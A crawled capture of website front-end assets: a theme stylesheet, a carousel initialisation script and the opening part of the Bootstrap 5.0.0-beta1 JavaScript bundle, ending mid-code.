    border-radius:4px;
}
.card .img-thumb {
    border-top-right-radius:4px;
    border-top-left-radius:4px;
}
ul.tags {
    list-style:none;
    padding-left:0;
    margin:0 0 3rem 0;
}
ul.tags li {
    display:inline-block;
    font-size:0.9rem;
}
ul.tags li a {
    background:rgba(0,0,0,.05);
    color:rgba(0,0,0,.6);
    border-radius:3px;
    padding:5px 10px;
}
ul.tags li a:hover {
    background:rgba(0,0,0,.07);
    text-decoration:none;
}
.margtop3rem {
    margin-top: 3rem;
}
.sep {
    height:1px;
    width:20px;
    background:#999;
    margin:0px auto;
    margin-bottom:1.2rem;
}
.btn.follow {
    border-color:#02B875;
    color:#1C9963;
    padding:3px 10px;
    text-align:center;
    border-radius:999em;
    font-size:0.85rem;
    display:inline-block;
}
.btn.subscribe {
    background-color:#1C9963;
    border-color:#1C9963;
    color:rgba(255,255,255,1);
    fill:rgba(255,255,255,1);
    border-radius:30px;
    font-size:0.85rem;
    margin-left:10px;
    font-weight:600;
    text-transform:uppercase;
}
.post-top-meta .btn.follow {
    margin-left:5px;
    margin-top:-4px;
}
.alertbar {
    box-shadow:0 -3px 10px 0 rgba(0,0,0,.0785);
    position:fixed;
    bottom:0;
    left:0;
    background-color:#fff;
    width:100%;
    padding:14px 0;
    z-index:1;
}
.form-control::-webkit-input-placeholder {
    color: rgba(0,0,0,.5);
}
.form-control:-moz-placeholder {
    color: rgba(0,0,0,.5);
}
.form-control::-moz-placeholder {
    color: rgba(0,0,0,.5);
}
.form-control:-ms-input-placeholder {
    color: rgba(0,0,0,.5);
}
.form-control::-ms-input-placeholder {
    color: rgba(0,0,0,.5);
}
.authorpage h1 {
    font-weight:700;
    font-size:30px;
}
.post-top-meta.authorpage .author-thumb {
    float:none;
}
.authorpage .author-description {
    font-size:1rem;
    color:rgba(0,0,0,.6);
}
.post-top-meta.authorpage .btn.follow {
    padding:7px 20px;
    margin-top:10px;
    margin-left:0;
    font-size:0.9rem;
}
.graybg.authorpage {
    border-top:1px solid #f0f0f0;
}
.authorpostbox {
    width:760px;
    margin:0px auto;
    margin-bottom:1.5rem;
    max-width:100%;
}
.authorpostbox .img-thumb {
    width:100%;
}
.sociallinks {
    margin:1rem 0;
}
.sociallinks a {
    background:#666;
    color:#fff;
    width:22px;
    height:22px;
    display:inline-block;
    text-align:center;
    line-height:22px;
    border-radius:50%;
    font-size:12px;
}
.blog-sec-wp .paging-navigation .navigation a:focus{
    background-color: #000;
    border-color: #000;
}
.blog-sec-wp .paging-navigation nav{
    padding-left: 10px;
}
.navigation-blog .navi-item .navi-arrow:hover{
    background-color: #000;
    border-color: #000;
}
.navigation-blog .navi-item .navi-text .title-navi a:hover{
    color: #000;
}
.navigation-blog .navi-item .navi-text .info-navi a:hover{
    color: #000;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata span.edit-link a{
    color: #000;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata span.edit-link a:hover{
    color: #000;
}
.comments-area .comment-list .comment .comment-body .reply a{
    color: #000;
}
.comments-area .comment-list .comment .comment-body .reply a:hover{
    color: #000;
}
.comment-content a:focus, .textwidget a:focus{
    color: #000 !important;
}
.comment-metadata span.edit-link a:focus{
    color: #000 !important;
}
.comment-body .reply a:focus{
    color: #000 !important;
}
.comments-area .comment-respond .comment-form .logged-in-as a:hover{
    color: #000;
}
.comments-area .comment-respond .comment-form .logged-in-as a:focus{
    color: #000;
}
.comments-area .comment-respond .comment-form .logged-in-as a:hover{
    color: #000;
}
.comments-area .comment-respond .comment-form .logged-in-as a:focus{
    color: #000;
}
.post-date a:hover{
    color: #000;
}
.wp-block-search__button svg{
    min-width: 2.5em;
}
.space{
    margin-left: 15px;
}
.story-part{
    margin: 5px 5px 0 13px;
    font-size: 15px;
}
.card-text p{
    margin-bottom: 1.8rem;
}
.card-text-new{
    color: rgba(0,0,0,.44);
    font-size: 0.95rem;
    line-height: 1.4;
    font-weight: 400;
    padding-right: 10px;
    padding-left: 20px;
    margin-top: 0 !important;    
}

.card-title-new a{
    padding-left: 20px;
    color: rgba(0,0,0,.8);
    font-size: 1.3rem;
    font-weight: 700;
    line-height: 1.25;
}
.card-title-new a:hover{
    color: rgba(0,0,0,.6);
}

.card-text-new p{
    margin-bottom: 2.1rem;
}
.card-title-new{
    margin: 10px 0 !important;
}
.sidebar .widget_categories ul .cat-item:hover, .sidebar .wp-block-categories .cat-item:hover{
    color: #cfac9f;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata a:focus time{
    color: #000 !important;
}
aside p{
    color: #fff;
}

--- FILE ---
content_type: text/javascript
request_url: https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/js/anymags-main.js
body_size: -116
content:
jQuery(document).ready(function(){

    // featured-post-slider
jQuery('.category-post-slider-active').slick({
    dots: false,
    infinite: true,
    arrows: false,
    autoplay:true,
    autoplaySpeed:2500,
    speed: 2000,
    slidesToShow: 3,
    slidesToScroll: 1,
    responsive: [
        {
            breakpoint: 1200,
            settings: {
                slidesToShow: 3,
                slidesToScroll: 1,
                infinite: true,
                dots: true
            }
        },
        {
            breakpoint: 992,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
        },
        {
            breakpoint: 767,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
        }
    ]
});

});

--- FILE ---
content_type: text/javascript
request_url: https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/bootstrap.js
body_size: 19702
content:
/*!
 * Bootstrap v5.0.0-beta1 (https://getbootstrap.com/)
 * Copyright 2011-2020 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */
!(function (t, e) {
    "object" == typeof exports && "undefined" != typeof module
        ? (module.exports = e(require("@popperjs/core")))
        : "function" == typeof define && define.amd
        ? define(["@popperjs/core"], e)
        : ((t = "undefined" != typeof globalThis ? globalThis : t || self).bootstrap = e(t.Popper));
})(this, function (t) {
    "use strict";
    function e(t) {
        if (t && t.__esModule) return t;
        var e = Object.create(null);
        return (
            t &&
                Object.keys(t).forEach(function (n) {
                    if ("default" !== n) {
                        var i = Object.getOwnPropertyDescriptor(t, n);
                        Object.defineProperty(
                            e,
                            n,
                            i.get
                                ? i
                                : {
                                      enumerable: !0,
                                      get: function () {
                                          return t[n];
                                      },
                                  }
                        );
                    }
                }),
            (e.default = t),
            Object.freeze(e)
        );
    }
    var n = e(t);
    function i(t, e) {
        for (var n = 0; n < e.length; n++) {
            var i = e[n];
            (i.enumerable = i.enumerable || !1), (i.configurable = !0), "value" in i && (i.writable = !0), Object.defineProperty(t, i.key, i);
        }
    }
    function o(t, e, n) {
        return e && i(t.prototype, e), n && i(t, n), t;
    }
    function s() {
        return (s =
            Object.assign ||
            function (t) {
                for (var e = 1; e < arguments.length; e++) {
                    var n = arguments[e];
                    for (var i in n) Object.prototype.hasOwnProperty.call(n, i) && (t[i] = n[i]);
                }
                return t;
            }).apply(this, arguments);
    }
    function r(t, e) {
        (t.prototype = Object.create(e.prototype)), (t.prototype.constructor = t), (t.__proto__ = e);
    }
    var a,
        l,
        c = function (t) {
            do {
                t += Math.floor(1e6 * Math.random());
            } while (document.getElementById(t));
            return t;
        },
        u = function (t) {
            var e = t.getAttribute("data-bs-target");
            if (!e || "#" === e) {
                var n = t.getAttribute("href");
                e = n && "#" !== n ? n.trim() : null;
            }
            return e;
        },
        d = function (t) {
            var e = u(t);
            return e && document.querySelector(e) ? e : null;
        },
        f = function (t) {
            var e = u(t);
            return e ? document.querySelector(e) : null;
        },
        h = function (t) {
            if (!t) return 0;
            var e = window.getComputedStyle(t),
                n = e.transitionDuration,
                i = e.transitionDelay,
                o = Number.parseFloat(n),
                s = Number.parseFloat(i);
            return o || s ? ((n = n.split(",")[0]), (i = i.split(",")[0]), 1e3 * (Number.parseFloat(n) + Number.parseFloat(i))) : 0;
        },
        p = function (t) {
            t.dispatchEvent(new Event("transitionend"));
        },
        g = function (t) {
            return (t[0] || t).nodeType;
        },
        m = function (t, e) {
            var n = !1,
                i = e + 5;
            t.addEventListener("transitionend", function e() {
                (n = !0), t.removeEventListener("transitionend", e);
            }),
                setTimeout(function () {
                    n || p(t);
                }, i);
        },
        _ = function (t, e, n) {
            Object.keys(n).forEach(function (i) {
                var o,
                    s = n[i],
                    r = e[i],
                    a =
                        r && g(r)
                            ? "element"
                            : null == (o = r)
                            ? "" + o
                            : {}.toString
                                  .call(o)
                                  .match(/\s([a-z]+)/i)[1]
                                  .toLowerCase();
                if (!new RegExp(s).test(a)) throw new Error(t.toUpperCase() + ': Option "' + i + '" provided type "' + a + '" but expected type "' + s + '".');
            });
        },
        v = function (t) {
            if (!t) return !1;
            if (t.style && t.parentNode && t.parentNode.style) {
                var e = getComputedStyle(t),
                    n = getComputedStyle(t.parentNode);
                return "none" !== e.display && "none" !== n.display && "hidden" !== e.visibility;
            }
            return !1;
        },
        b = function () {
            return function () {};
        },
        y = function (t) {
            return t.offsetHeight;
        },
        w = function () {
            var t = window.jQuery;
            return t && !document.body.hasAttribute("data-bs-no-jquery") ? t : null;
        },
        E = function (t) {
            "loading" === document.readyState ? document.addEventListener("DOMContentLoaded", t) : t();
        },
        T = "rtl" === document.documentElement.dir,
        k =
            ((a = {}),
            (l = 1),
            {
                set: function (t, e, n) {
                    void 0 === t.bsKey && ((t.bsKey = { key: e, id: l }), l++), (a[t.bsKey.id] = n);
                },
                get: function (t, e) {
                    if (!t || void 0 === t.bsKey) return null;
                    var n = t.bsKey;
                    return n.key === e ? a[n.id] : null;
                },
                delete: function (t, e) {
                    if (void 0 !== t.bsKey) {
                        var n = t.bsKey;
                        n.key === e && (delete a[n.id], delete t.bsKey);
                    }
                },
            }),
        A = function (t, e, n) {
            k.set(t, e, n);
        },
        L = function (t, e) {
            return k.get(t, e);
        },
        C = function (t, e) {
            k.delete(t, e);
        },
        D = /[^.]*(?=\..*)\.|.*/,
        S = /\..*/,
        N = /::\d+$/,
        O = {},
        I = 1,
        j = { mouseenter: "mouseover", mouseleave: "mouseout" },
        P = new Set([
            "click",
            "dblclick",
            "mouseup",
            "mousedown",
            "contextmenu",
            "mousewheel",
            "DOMMouseScroll",
            "mouseover",
            "mouseout",
            "mousemove",
            "selectstart",
            "selectend",
            "keydown",
            "keypress",
            "keyup",
            "orientationchange",
            "touchstart",
            "touchmove",
            "touchend",
            "touchcancel",
            "pointerdown",
            "pointermove",
            "pointerup",
            "pointerleave",
            "pointercancel",
            "gesturestart",
            "gesturechange",
            "gestureend",
            "focus",
            "blur",
            "change",
            "reset",
            "select",
            "submit",
            "focusin",
            "focusout",
            "load",
            "unload",
            "beforeunload",
            "resize",
            "move",
            "DOMContentLoaded",
            "readystatechange",
            "error",
            "abort",
            "scroll",
        ]);
    function x(t, e) {
        return (e && e + "::" + I++) || t.uidEvent || I++;
    }
    function H(t) {
        var e = x(t);
        return (t.uidEvent = e), (O[e] = O[e] || {}), O[e];
    }
    function B(t, e, n) {
        void 0 === n && (n = null);
        for (var i = Object.keys(t), o = 0, s = i.length; o < s; o++) {
            var r = t[i[o]];
            if (r.originalHandler === e && r.delegationSelector === n) return r;
        }
        return null;
    }
    function M(t, e, n) {
        var i = "string" == typeof e,
            o = i ? n : e,
            s = t.replace(S, ""),
            r = j[s];
        return r && (s = r), P.has(s) || (s = t), [i, o, s];
    }
    function R(t, e, n, i, o) {
        if ("string" == typeof e && t) {
            n || ((n = i), (i = null));
            var s = M(e, n, i),
                r = s[0],
                a = s[1],
                l = s[2],
                c = H(t),
                u = c[l] || (c[l] = {}),
                d = B(u, a, r ? n : null);
            if (d) d.oneOff = d.oneOff && o;
            else {
                var f = x(a, e.replace(D, "")),
                    h = r
                        ? (function (t, e, n) {
                              return function i(o) {
                                  for (var s = t.querySelectorAll(e), r = o.target; r && r !== this; r = r.parentNode)
                                      for (var a = s.length; a--; ) if (s[a] === r) return (o.delegateTarget = r), i.oneOff && Q.off(t, o.type, n), n.apply(r, [o]);
                                  return null;
                              };
                          })(t, n, i)
                        : (function (t, e) {
                              return function n(i) {
                                  return (i.delegateTarget = t), n.oneOff && Q.off(t, i.type, e), e.apply(t, [i]);
                              };
                          })(t, n);
                (h.delegationSelector = r ? n : null), (h.originalHandler = a), (h.oneOff = o), (h.uidEvent = f), (u[f] = h), t.addEventListener(l, h, r);
            }
        }
    }
    function K(t, e, n, i, o) {
        var s = B(e[n], i, o);
        s && (t.removeEventListener(n, s, Boolean(o)), delete e[n][s.uidEvent]);
    }
    var Q = {
            on: function (t, e, n, i) {
                R(t, e, n, i, !1);
            },
            one: function (t, e, n, i) {
                R(t, e, n, i, !0);
            },
            off: function (t, e, n, i) {
                if ("string" == typeof e && t) {
                    var o = M(e, n, i),
                        s = o[0],
                        r = o[1],
                        a = o[2],
                        l = a !== e,
                        c = H(t),
                        u = e.startsWith(".");
                    if (void 0 === r) {
                        u &&
                            Object.keys(c).forEach(function (n) {
                                !(function (t, e, n, i) {
                                    var o = e[n] || {};
                                    Object.keys(o).forEach(function (s) {
                                        if (s.includes(i)) {
                                            var r = o[s];
                                            K(t, e, n, r.originalHandler, r.delegationSelector);
                                        }
                                    });
                                })(t, c, n, e.slice(1));
                            });
                        var d = c[a] || {};
                        Object.keys(d).forEach(function (n) {
                            var i = n.replace(N, "");
                            if (!l || e.includes(i)) {
                                var o = d[n];
                                K(t, c, a, o.originalHandler, o.delegationSelector);
                            }
                        });
                    } else {
                        if (!c || !c[a]) return;
                        K(t, c, a, r, s ? n : null);
                    }
                }
            },
            trigger: function (t, e, n) {
                if ("string" != typeof e || !t) return null;
                var i,
                    o = w(),
                    s = e.replace(S, ""),
                    r = e !== s,
                    a = P.has(s),
                    l = !0,
                    c = !0,
                    u = !1,
                    d = null;
                return (
                    r && o && ((i = o.Event(e, n)), o(t).trigger(i), (l = !i.isPropagationStopped()), (c = !i.isImmediatePropagationStopped()), (u = i.isDefaultPrevented())),
                    a ? (d = document.createEvent("HTMLEvents")).initEvent(s, l, !0) : (d = new CustomEvent(e, { bubbles: l, cancelable: !0 })),
                    void 0 !== n &&
                        Object.keys(n).forEach(function (t) {
                            Object.defineProperty(d, t, {
                                get: function () {
                                    return n[t];
                                },
                            });
                        }),
                    u && d.preventDefault(),
                    c && t.dispatchEvent(d),
                    d.defaultPrevented && void 0 !== i && i.preventDefault(),
                    d
                );
            },
        },
        U = (function () {
            function t(t) {
                t && ((this._element = t), A(t, this.constructor.DATA_KEY, this));
            }
            return (
                (t.prototype.dispose = function () {
                    C(this._element, this.constructor.DATA_KEY), (this._element = null);
                }),
                (t.getInstance = function (t) {
                    return L(t, this.DATA_KEY);
                }),
                o(t, null, [
                    {
                        key: "VERSION",
                        get: function () {
                            return "5.0.0-beta1";
                        },
                    },
                ]),
                t
            );
        })(),
        W = "alert",
        F = (function (t) {
            function e() {
                return t.apply(this, arguments) || this;
            }
            r(e, t);
            var n = e.prototype;
            return (
                (n.close = function (t) {
                    var e = t ? this._getRootElement(t) : this._element,
                        n = this._triggerCloseEvent(e);
                    null === n || n.defaultPrevented || this._removeElement(e);
                }),
                (n._getRootElement = function (t) {
                    return f(t) || t.closest(".alert");
                }),
                (n._triggerCloseEvent = function (t) {
                    return Q.trigger(t, "close.bs.alert");
                }),
                (n._removeElement = function (t) {
                    var e = this;
                    if ((t.classList.remove("show"), t.classList.contains("fade"))) {
                        var n = h(t);
                        Q.one(t, "transitionend", function () {
                            return e._destroyElement(t);
                        }),
                            m(t, n);
                    } else this._destroyElement(t);
                }),
                (n._destroyElement = function (t) {
                    t.parentNode && t.parentNode.removeChild(t), Q.trigger(t, "closed.bs.alert");
                }),
                (e.jQueryInterface = function (t) {
                    return this.each(function () {
                        var n = L(this, "bs.alert");
                        n || (n = new e(this)), "close" === t && n[t](this);
                    });
                }),
                (e.handleDismiss = function (t) {
                    return function (e) {
                        e && e.preventDefault(), t.close(this);
                    };
                }),
                o(e, null, [
                    {
                        key: "DATA_KEY",
                        get: function () {
                            return "bs.alert";
                        },
                    },
                ]),
                e
            );
        })(U);
    Q.on(document, "click.bs.alert.data-api", '[data-bs-dismiss="alert"]', F.handleDismiss(new F())),
        E(function () {
            var t = w();
            if (t) {
                var e = t.fn[W];
                (t.fn[W] = F.jQueryInterface),
                    (t.fn[W].Constructor = F),
                    (t.fn[W].noConflict = function () {
                        return (t.fn[W] = e), F.jQueryInterface;
                    });
            }
        });
    var Y = (function (t) {
        function e() {
            return t.apply(this, arguments) || this;
        }
        return (
            r(e, t),
            (e.prototype.toggle = function () {
                this._element.setAttribute("aria-pressed", this._element.classList.toggle("active"));
            }),
            (e.jQueryInterface = function (t) {
                return this.each(function () {
                    var n = L(this, "bs.button");
                    n || (n = new e(this)), "toggle" === t && n[t]();
                });
            }),
            o(e, null, [
                {
                    key: "DATA_KEY",
                    get: function () {
                        return "bs.button";
                    },
                },
            ]),
            e
        );
    })(U);
    function z(t) {
        return "true" === t || ("false" !== t && (t === Number(t).toString() ? Number(t) : "" === t || "null" === t ? null : t));
    }
    function X(t) {
        return t.replace(/[A-Z]/g, function (t) {
            return "-" + t.toLowerCase();
        });
    }
    Q.on(document, "click.bs.button.data-api", '[data-bs-toggle="button"]', function (t) {
        t.preventDefault();
        var e = t.target.closest('[data-bs-toggle="button"]'),
            n = L(e, "bs.button");
        n || (n = new Y(e)), n.toggle();
    }),
        E(function () {
            var t = w();
            if (t) {
                var e = t.fn.button;
                (t.fn.button = Y.jQueryInterface),
                    (t.fn.button.Constructor = Y),
                    (t.fn.button.noConflict = function () {
                        return (t.fn.button = e), Y.jQueryInterface;
                    });
            }
        });
    var q = {
            setDataAttribute: function (t, e, n) {
                t.setAttribute("data-bs-" + X(e), n);
            },
            removeDataAttribute: function (t, e) {
                t.removeAttribute("data-bs-" + X(e));
            },
            getDataAttributes: function (t) {
                if (!t) return {};
                var e = {};
                return (
                    Object.keys(t.dataset)
                        .filter(function (t) {
                            return t.startsWith("bs");
                        })
                        .forEach(function (n) {
                            var i = n.replace(/^bs/, "");
                            (i = i.charAt(0).toLowerCase() + i.slice(1, i.length)), (e[i] = z(t.dataset[n]));
                        }),
                    e
                );
            },
            getDataAttribute: function (t, e) {
                return z(t.getAttribute("data-bs-" + X(e)));
            },
            offset: function (t) {
                var e = t.getBoundingClientRect();
                return { top: e.top + document.body.scrollTop, left: e.left + document.body.scrollLeft };
            },
            position: function (t) {
                return { top: t.offsetTop, left: t.offsetLeft };
            },
        },
        V = {
            matches: function (t, e) {
                return t.matches(e);
            },
            find: function (t, e) {
                var n;
                return void 0 === e && (e = document.documentElement), (n = []).concat.apply(n, Element.prototype.querySelectorAll.call(e, t));
            },
            findOne: function (t, e) {
                return void 0 === e && (e = document.documentElement), Element.prototype.querySelector.call(e, t);
            },
            children: function (t, e) {
                var n,
                    i = (n = []).concat.apply(n, t.children);
                return i.filter(function (t) {
                    return t.matches(e);
                });
            },
            parents: function (t, e) {
                for (var n = [], i = t.parentNode; i && i.nodeType === Node.ELEMENT_NODE && 3 !== i.nodeType; ) this.matches(i, e) && n.push(i), (i = i.parentNode);
                return n;
            },
            prev: function (t, e) {
                for (var n = t.previousElementSibling; n; ) {
                    if (n.matches(e)) return [n];
                    n = n.previousElementSibling;
                }
                return [];
            },
            next: function (t, e) {
                for (var n = t.nextElementSibling; n; ) {
                    if (this.matches(n, e)) return [n];
                    n = n.nextElementSibling;
                }
                return [];
            },
        },
        $ = "carousel",
        G = ".bs.carousel",
        Z = { interval: 5e3, keyboard: !0, slide: !1, pause: "hover", wrap: !0, touch: !0 },
        J = { interval: "(number|boolean)", keyboard: "boolean", slide: "(boolean|string)", pause: "(string|boolean)", wrap: "boolean", touch: "boolean" },
        tt = { TOUCH: "touch", PEN: "pen" },
        et = (function (t) {
            function e(e, n) {
                var i;
                return (
                    ((i = t.call(this, e) || this)._items = null),
                    (i._interval = null),
                    (i._activeElement = null),
                    (i._isPaused = !1),
                    (i._isSliding = !1),
                    (i.touchTimeout = null),
                    (i.touchStartX = 0),
                    (i.touchDeltaX = 0),
                    (i._config = i._getConfig(n)),
                    (i._indicatorsElement = V.findOne(".carousel-indicators", i._element)),
                    (i._touchSupported = "ontouchstart" in document.documentElement || navigator.maxTouchPoints > 0),
                    (i._pointerEvent = Boolean(window.PointerEvent)),
                    i._addEventListeners(),
                    i
                );
            }
            r(e, t);
            var n = e.prototype;
            return (
                (n.next = function () {
                    this._isSliding || this._slide("next");
                }),
                (n.nextWhenVisible = function () {
                    !document.hidden && v(this._element) && this.next();
                }),
                (n.prev = function () {
                    this._isSliding || this._slide("prev");
                }),
                (n.pause = function (t) {
                    t || (this._isPaused = !0), V.findOne(".carousel-item-next, .carousel-item-prev", this._element) && (p(this._element), this.cycle(!0)), clearInterval(this._interval), (this._interval = null);
                }),
                (n.cycle = function (t) {
                    t || (this._isPaused = !1),
                        this._interval && (clearInterval(this._interval), (this._interval = null)),
                        this._config && this._config.interval && !this._isPaused && (this._updateInterval(), (this._interval = setInterval((document.visibilityState ? this.nextWhenVisible : this.next).bind(this), this._config.interval)));
                }),
                (n.to = function (t) {
                    var e = this;
                    this._activeElement = V.findOne(".active.carousel-item", this._element);
                    var n = this._getItemIndex(this._activeElement);
                    if (!(t > this._items.length - 1 || t < 0))
                        if (this._isSliding)
                            Q.one(this._element, "slid.bs.carousel", function () {
                                return e.to(t);
                            });
                        else {
                            if (n === t) return this.pause(), void this.cycle();
                            var i = t > n ? "next" : "prev";
                            this._slide(i, this._items[t]);
                        }
                }),
                (n.dispose = function () {
                    t.prototype.dispose.call(this),
                        Q.off(this._element, G),
                        (this._items = null),
                        (this._config = null),
                        (this._interval = null),
                        (this._isPaused = null),
                        (this._isSliding = null),
                        (this._activeElement = null),
                        (this._indicatorsElement = null);
                }),
                (n._getConfig = function (t) {
                    return (t = s({}, Z, t)), _($, t, J), t;
                }),
                (n._handleSwipe = function () {
                    var t = Math.abs(this.touchDeltaX);
                    if (!(t <= 40)) {
                        var e = t / this.touchDeltaX;
                        (this.touchDeltaX = 0), e > 0 && this.prev(), e < 0 && this.next();
                    }
                }),
                (n._addEventListeners = function () {
                    var t = this;
                    this._config.keyboard &&
                        Q.on(this._element, "keydown.bs.carousel", function (e) {
                            return t._keydown(e);
                        }),
                        "hover" === this._config.pause &&
                            (Q.on(this._element, "mouseenter.bs.carousel", function (e) {
                                return t.pause(e);
                            }),
                            Q.on(this._element, "mouseleave.bs.carousel", function (e) {
                                return t.cycle(e);
                            })),
                        this._config.touch && this._touchSupported && this._addTouchEventListeners();
                }),
                (n._addTouchEventListeners = function () {
                    var t = this,
                        e = function (e) {
                            t._pointerEvent && tt[e.pointerType.toUpperCase()] ? (t.touchStartX = e.clientX) : t._pointerEvent || (t.touchStartX = e.touches[0].clientX);
                        },
                        n = function (e) {
                            t._pointerEvent && tt[e.pointerType.toUpperCase()] && (t.touchDeltaX = e.clientX - t.touchStartX),
                                t._handleSwipe(),
                                "hover" === t._config.pause &&
                                    (t.pause(),
                                    t.touchTimeout && clearTimeout(t.touchTimeout),
                                    (t.touchTimeout = setTimeout(function (e) {
                                        return t.cycle(e);
                                    }, 500 + t._config.interval)));
                        };
                    V.find(".carousel-item img", this._element).forEach(function (t) {
                        Q.on(t, "dragstart.bs.carousel", function (t) {
                            return t.preventDefault();
                        });
                    }),
                        this._pointerEvent
                            ? (Q.on(this._element, "pointerdown.bs.carousel", function (t) {
                                  return e(t);
                              }),
                              Q.on(this._element, "pointerup.bs.carousel", function (t) {
                                  return n(t);
                              }),
                              this._element.classList.add("pointer-event"))
                            : (Q.on(this._element, "touchstart.bs.carousel", function (t) {
                                  return e(t);
                              }),
                              Q.on(this._element, "touchmove.bs.carousel", function (e) {
                                  return (function (e) {
                                      e.touches && e.touches.length > 1 ? (t.touchDeltaX = 0) : (t.touchDeltaX = e.touches[0].clientX - t.touchStartX);
                                  })(e);
                              }),
                              Q.on(this._element, "touchend.bs.carousel", function (t) {
                                  return n(t);
                              }));
                }),
                (n._keydown = function (t) {
                    if (!/input|textarea/i.test(t.target.tagName))
                        switch (t.key) {
                            case "ArrowLeft":
                                t.preventDefault(), this.prev();
                                break;
                            case "ArrowRight":
                                t.preventDefault(), this.next();
                        }
                }),
                (n._getItemIndex = function (t) {
                    return (this._items = t && t.parentNode ? V.find(".carousel-item", t.parentNode) : []), this._items.indexOf(t);
                }),
                (n._getItemByDirection = function (t, e) {
                    var n = "next" === t,
                        i = "prev" === t,
                        o = this._getItemIndex(e),
                        s = this._items.length - 1;
                    if (((i && 0 === o) || (n && o === s)) && !this._config.wrap) return e;
                    var r = (o + ("prev" === t ? -1 : 1)) % this._items.length;
                    return -1 === r ? this._items[this._items.length - 1] : this._items[r];
                }),
                (n._triggerSlideEvent = function (t, e) {
                    var n = this._getItemIndex(t),
                        i = this._getItemIndex(V.findOne(".active.carousel-item", this._element));
                    return Q.trigger(this._element, "slide.bs.carousel", { relatedTarget: t, direction: e, from: i, to: n });
                }),
                (n._setActiveIndicatorElement = function (t) {
                    if (this._indicatorsElement) {
                        for (var e = V.find(".active", this._indicatorsElement), n = 0; n < e.length; n++) e[n].classList.remove("active");
                        var i = this._indicatorsElement.children[this._getItemIndex(t)];
                        i && i.classList.add("active");
                    }
                }),
                (n._updateInterval = function () {
                    var t = this._activeElement || V.findOne(".active.carousel-item", this._element);
                    if (t) {
                        var e = Number.parseInt(t.getAttribute("data-bs-interval"), 10);
                        e ? ((this._config.defaultInterval = this._config.defaultInterval || this._config.interval), (this._config.interval = e)) : (this._config.interval = this._config.defaultInterval || this._config.interval);
                    }
                }),
                (n._slide = function (t, e) {
                    var n,
                        i,
                        o,
                        s = this,
                        r = V.findOne(".active.carousel-item", this._element),
                        a = this._getItemIndex(r),
                        l = e || (r && this._getItemByDirection(t, r)),
                        c = this._getItemIndex(l),
                        u = Boolean(this._interval);
                    if (("next" === t ? ((n = "carousel-item-start"), (i = "carousel-item-next"), (o = "left")) : ((n = "carousel-item-end"), (i = "carousel-item-prev"), (o = "right")), l && l.classList.contains("active")))
                        this._isSliding = !1;
                    else if (!this._triggerSlideEvent(l, o).defaultPrevented && r && l) {
                        if (((this._isSliding = !0), u && this.pause(), this._setActiveIndicatorElement(l), (this._activeElement = l), this._element.classList.contains("slide"))) {
                            l.classList.add(i), y(l), r.classList.add(n), l.classList.add(n);
                            var d = h(r);
                            Q.one(r, "transitionend", function () {
                                l.classList.remove(n, i),
                                    l.classList.add("active"),
                                    r.classList.remove("active", i, n),
                                    (s._isSliding = !1),
                                    setTimeout(function () {
                                        Q.trigger(s._element, "slid.bs.carousel", { relatedTarget: l, direction: o, from: a, to: c });
                                    }, 0);
                            }),
                                m(r, d);
                        } else r.classList.remove("active"), l.classList.add("active"), (this._isSliding = !1), Q.trigger(this._element, "slid.bs.carousel", { relatedTarget: l, direction: o, from: a, to: c });
                        u && this.cycle();
                    }
                }),
                (e.carouselInterface = function (t, n) {
                    var i = L(t, "bs.carousel"),
                        o = s({}, Z, q.getDataAttributes(t));
                    "object" == typeof n && (o = s({}, o, n));
                    var r = "string" == typeof n ? n : o.slide;
                    if ((i || (i = new e(t, o)), "number" == typeof n)) i.to(n);
                    else if ("string" == typeof r) {
                        if (void 0 === i[r]) throw new TypeError('No method named "' + r + '"');
                        i[r]();
                    } else o.interval && o.ride && (i.pause(), i.cycle());
                }),
                (e.jQueryInterface = function (t) {
                    return this.each(function () {
                        e.carouselInterface(this, t);
                    });
                }),
                (e.dataApiClickHandler = function (t) {
                    var n = f(this);
                    if (n && n.classList.contains("carousel")) {
                        var i = s({}, q.getDataAttributes(n), q.getDataAttributes(this)),
                            o = this.getAttribute("data-bs-slide-to");
                        o && (i.interval = !1), e.carouselInterface(n, i), o && L(n, "bs.carousel").to(o), t.preventDefault();
                    }
                }),
                o(e, null, [
                    {
                        key: "Default",
                        get: function () {
                            return Z;
                        },
                    },
                    {
                        key: "DATA_KEY",
                        get: function () {
                            return "bs.carousel";
                        },
                    },
                ]),
                e
            );
        })(U);
    Q.on(document, "click.bs.carousel.data-api", "[data-bs-slide], [data-bs-slide-to]", et.dataApiClickHandler),
        Q.on(window, "load.bs.carousel.data-api", function () {
            for (var t = V.find('[data-bs-ride="carousel"]'), e = 0, n = t.length; e < n; e++) et.carouselInterface(t[e], L(t[e], "bs.carousel"));
        }),
        E(function () {
            var t = w();
            if (t) {
                var e = t.fn[$];
                (t.fn[$] = et.jQueryInterface),
                    (t.fn[$].Constructor = et),
                    (t.fn[$].noConflict = function () {
                        return (t.fn[$] = e), et.jQueryInterface;
                    });
            }
        });
    var nt = "collapse",
        it = { toggle: !0, parent: "" },
        ot = { toggle: "boolean", parent: "(string|element)" },
        st = (function (t) {
            function e(e, n) {
                var i;
                ((i = t.call(this, e) || this)._isTransitioning = !1),
                    (i._config = i._getConfig(n)),
                    (i._triggerArray = V.find('[data-bs-toggle="collapse"][href="#' + e.id + '"],[data-bs-toggle="collapse"][data-bs-target="#' + e.id + '"]'));
                for (var o = V.find('[data-bs-toggle="collapse"]'), s = 0, r = o.length; s < r; s++) {
                    var a = o[s],
                        l = d(a),
                        c = V.find(l).filter(function (t) {
                            return t === e;
                        });
                    null !== l && c.length && ((i._selector = l), i._triggerArray.push(a));
                }
                return (i._parent = i._config.parent ? i._getParent() : null), i._config.parent || i._addAriaAndCollapsedClass(i._element, i._triggerArray), i._config.toggle && i.toggle(), i;
            }
            r(e, t);
            var n = e.prototype;
            return (
                (n.toggle = function () {
                    this._element.classList.contains("show") ? this.hide() : this.show();
                }),
                (n.show = function () {
                    var t = this;
                    if (!this._isTransitioning && !this._element.classList.contains("show")) {
                        var n, i;
                        this._parent &&
                            0 ===
